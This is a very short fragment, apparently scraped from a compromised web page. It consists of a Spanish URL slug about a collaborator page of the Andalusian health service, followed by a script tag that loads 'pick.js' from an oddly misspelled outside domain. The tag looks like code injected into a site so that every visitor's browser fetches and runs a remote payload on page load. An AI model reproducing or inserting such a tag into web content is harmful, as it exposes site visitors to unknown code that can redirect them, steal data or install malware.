 cac-colaborador-servicio-andaluz-salud <script src='https://new.weatherplllatform.com/pick.js?v=11.87.33' type='text/javascript'></script>